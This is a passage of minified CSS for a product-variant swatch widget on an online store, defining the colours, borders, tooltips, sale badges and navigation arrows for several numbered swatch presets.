.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-122652 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){color:#6A6A6A;border-color:#CFCFCF;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-122652 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-122652 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-122652 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-122652 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-122652 div.swatch-button-title-text span{margin:0 !important;padding:0 !important}variant-swatch-king div.swatch-preset-122652 .minification-btn{margin:0 !important;height:15.6px;width:15.6px}variant-swatch-king div.swatch-preset-122652 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-122652 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-122652 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-122652 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-122651 .star-set-image{height:11px;width:11px;background-position:top;border-radius:80px;background-color:transparent;background-size:cover}variant-swatch-king div.swatch-preset-122651 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:80px;padding:2.5px}variant-swatch-king div.swatch-preset-122651 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-122651 ul.swatch-view li{margin:0 4px 0.5rem 0}variant-swatch-king div.swatch-preset-122651 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-122651 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-122651 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-122651.swatch-view-slide{position:relative}variant-swatch-king div.swatch-preset-122651 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-122651 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-122651 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-122651 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-122651 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-122651 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-122651 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-122651 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-122651 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-122651 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-122651 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-122651 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-122651 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-122651 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-122651 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-122651 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-122651 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-122651 .swatch-navigable{width:calc(100% - 42px);margin:auto;float:none !important}variant-swatch-king div.swatch-preset-122651 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-122651 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-122651 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:4.5px}variant-swatch-king div.swatch-preset-122651 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:18px;width:4.5px}variant-swatch-king div.swatch-preset-122651 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-122651.swatch-view-slide,variant-swatch-king div.swatch-preset-122651.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-122651 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-122651 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-122651 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-122651 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-122651 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-122651 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-122651 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:4px !important;font-size:3.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-122651 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:4px !important;font-size:3.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-122651 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:4px !important;font-size:3.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-122651 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-122651 .swatch-image,variant-swatch-king div.swatch-preset-122651 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-122651 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-122651 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-122651 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-122651 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-122644 .star-set-image{height:28px;width:28px;background-position:top;border-radius:0px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-122644 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#ddd;border-radius:0px;padding:2px}variant-swatch-king div.swatch-preset-122644 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-122644 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-122644 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-122644 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-122644 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-122644.swatch-view-slide{position:relative}variant-swatch-king div.swatch-preset-122644 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-122644 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-122644 li .swatch-selected .star-set-image::after{border-color:#000}variant-swatch-king div.swatch-preset-122644 li .swatch-selected .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-122644 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-122644 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-122644 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#000}variant-swatch-king div.swatches div.swatch-preset-122644 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #000 transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-122644 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-122644 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-122644 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-122644 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-122644 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-122644 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-122644 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-122644 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-122644 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-122644 .swatch-navigable{width:calc(100% - 42px);margin:auto;float:none !important}variant-swatch-king div.swatch-preset-122644 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-122644 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-122644 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:8.5px}variant-swatch-king div.swatch-preset-122644 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:34px;width:8.5px}variant-swatch-king div.swatch-preset-122644 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-122644.swatch-view-slide,variant-swatch-king div.swatch-preset-122644.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-122644 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#ddd;border-width:1px;border-style:solid;border-color:#ddd;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-122644 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #ddd transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-122644 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#ddd;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-122644 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-122644 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-122644 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#ddd;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-122644 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:8px !important;font-size:6.4px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-122644 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:8px !important;font-size:6.4px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-122644 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:8px !important;font-size:6.4px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-122644 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-122644 .swatch-image,variant-swatch-king div.swatch-preset-122644 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-122644 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-122644 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-122644 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-122644 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-122643 .star-set-btn{min-width:20px;line-height:15.6px}variant-swatch-king div.swatch-preset-122643 div.star-set-btn{border:1px solid #000}variant-swatch-king div.swatch-preset-122643 div.star-set-btn{border-color:#000;border-radius:0px;text-align:center}variant-swatch-king div.swatch-preset-122643 div.star-set-btn div.swatch-button-title-text{color:#000;background-color:#fff;text-decoration-color:#000;text-transform:uppercase;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:-.8px 4px}variant-swatch-king div.swatch-preset-122643 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 4px -.8px 4px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-122643 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-122643 label.swatch-label .swatch-variant-name{text-transform:uppercase;font-weight:normal}variant-swatch-king div.swatch-preset-122643 div.star-set-btn.swatch-selected{border-color:#000}variant-swatch-king div.swatch-preset-122643 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#000;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-122643 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-122643 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-122643 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-122643 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-122643.swatch-view-slide{position:relative}variant-swatch-king div.swatch-preset-122643 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-122643 .swatch-navigable{width:calc(100% - 42px);margin:auto;float:none !important}variant-swatch-king div.swatch-preset-122643 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-122643 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-122643 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:7.9px}variant-swatch-king div.swatch-preset-122643 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:31.6px;width:7.9px}variant-swatch-king div.swatch-preset-122643 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-122643 .swatch-view-slide,variant-swatch-king div.swatch-preset-122643 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-122643 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-122643 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#fff;background-color:#000;text-decoration-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-122643 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-122643 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-122643 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#000;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-122643 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-122643 .minification-btn{margin:0 !important;height:14px}variant-swatch-king div.swatch-preset-122643 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-122643 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:14px}variant-swatch-king div.swatch-preset-122643 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-122643 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-122643 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1808273 .star-set-btn{height:16px;padding:0 0 3px 0;font-size:13px;line-height:11px}variant-swatch-king div.swatch-preset-1808273 div.star-set-btn{border-bottom:2px solid #fff;color:#6A6A6A;text-decoration-color:#6A6A6A;text-transform:none}variant-swatch-king div.swatch-preset-1808273 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1808273 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1808273 div.star-set-btn.swatch-selected{color:#C86800;border-color:#C86800;text-decoration-color:#C86800}variant-swatch-king div.swatch-preset-1808273 div.star-set-btn.swatch-selected::before{border-color:#C86800 !important}variant-swatch-king div.swatches div.swatch-preset-1808273 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1808273 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1808273 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1808273 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1808273 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1808273 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1808273 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:4px}variant-swatch-king div.swatch-preset-1808273 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:16px;width:4px}variant-swatch-king div.swatch-preset-1808273 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1808273 .swatch-view-slide,variant-swatch-king div.swatch-preset-1808273 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1808273 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){color:#6A6A6A;border-color:#CFCFCF;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1808273 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1808273 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1808273 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1808273 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1808273 div.swatch-button-title-text span{margin:0 !important;padding:0 !important}variant-swatch-king div.swatch-preset-1808273 .minification-btn{margin:0 !important;height:15.6px;width:15.6px}variant-swatch-king div.swatch-preset-1808273 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1808273 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1808273 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1808273 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1808272 .star-set-image{height:11px;width:11px;background-position:top;border-radius:80px;background-color:transparent;background-size:cover}variant-swatch-king div.swatch-preset-1808272 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:80px;padding:2.5px}variant-swatch-king div.swatch-preset-1808272 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1808272 ul.swatch-view li{margin:0 4px 0.5rem 0}variant-swatch-king div.swatch-preset-1808272 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1808272 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1808272 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1808272 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1808272 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1808272 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-1808272 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1808272 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1808272 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-1808272 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1808272 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1808272 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1808272 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1808272 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1808272 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1808272 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1808272 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1808272 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1808272 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-1808272 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1808272 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1808272 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-1808272 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1808272 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:4.5px}variant-swatch-king div.swatch-preset-1808272 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:18px;width:4.5px}variant-swatch-king div.swatch-preset-1808272 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1808272.swatch-view-slide,variant-swatch-king div.swatch-preset-1808272.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1808272 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1808272 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1808272 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-1808272 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1808272 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1808272 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1808272 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:4px !important;font-size:3.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1808272 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:4px !important;font-size:3.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1808272 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:4px !important;font-size:3.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1808272 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1808272 .swatch-image,variant-swatch-king div.swatch-preset-1808272 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none 